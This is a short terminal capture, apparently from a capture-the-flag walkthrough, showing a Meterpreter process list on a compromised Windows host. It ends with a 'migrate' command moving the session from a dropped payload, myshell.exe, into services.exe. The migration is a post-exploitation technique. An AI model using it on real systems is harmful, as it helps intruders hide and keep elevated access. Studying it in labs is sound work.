 PID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\S
524 516 csrss.exe x64 0 NT AUTHORITY\S
572 564 csrss.exe x64 1 NT AUTHORITY\S
580 516 wininit.exe x64 0 NT AUTHORITY\S
608 564 winlogon.exe x64 1 NT AUTHORITY\S
668 580 services.exe x64 0 NT AUTHORITY\S
676 580 lsass.exe x64 0 NT AUTHORITY\S
684 580 lsm.exe x64 0 NT AUTHORITY\S
772 668 svchost.exe x64 0 NT AUTHORITY\S
848 668 svchost.exe x64 0 NT AUTHORITY\N
916 668 svchost.exe x64 0 NT AUTHORITY\L
920 608 LogonUI.exe x64 1 NT AUTHORITY\S
936 668 svchost.exe x64 0 NT AUTHORITY\L
988 668 svchost.exe x64 0 NT AUTHORITY\S
1012 668 svchost.exe x64 0 NT AUTHORITY\S
1064 668 svchost.exe x64 0 NT AUTHORITY\N
1152 1816 powershell.exe x86 0 alfred\bruce
1212 668 spoolsv.exe x64 0 NT AUTHORITY\S
1240 668 svchost.exe x64 0 NT AUTHORITY\L
1336 2772 myshell.exe x86 0 alfred\bruce
1356 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\S
1424 668 svchost.exe x64 0 NT AUTHORITY\S
1448 668 LiteAgent.exe x64 0 NT AUTHORITY\S
1476 668 svchost.exe x64 0 NT AUTHORITY\L
1640 668 jenkins.exe x64 0 alfred\bruce
1708 668 svchost.exe x64 0 NT AUTHORITY\S
1816 1640 java.exe x86 0 alfred\bruce
1828 668 Ec2Config.exe x64 0 NT AUTHORITY\S
1900 524 conhost.exe x64 0 alfred\bruce
2044 524 conhost.exe x64 0 alfred\bruce
2052 668 svchost.exe x64 0 NT AUTHORITY\N
2116 1816 powershell.exe x86 0 alfred\bruce
2292 772 WmiPrvSE.exe x64 0 NT AUTHORITY\N
2380 524 conhost.exe x64 0 alfred\bruce
2484 524 conhost.exe x64 0 alfred\bruce
2696 668 sppsvc.exe x64 0 NT AUTHORITY\N
2756 668 svchost.exe x64 0 NT AUTHORITY\S
2772 1816 powershell.exe x86 0 alfred\bruce
2976 668 TrustedInstaller.exe x64 0 NT AUTHORITY\S
3008 668 SearchIndexer.exe x64 0 NT AUTHORITY\S
meterpreter > migrate 668
[*] Migrating from 1336 to 668...
[*] Migration completed successfully.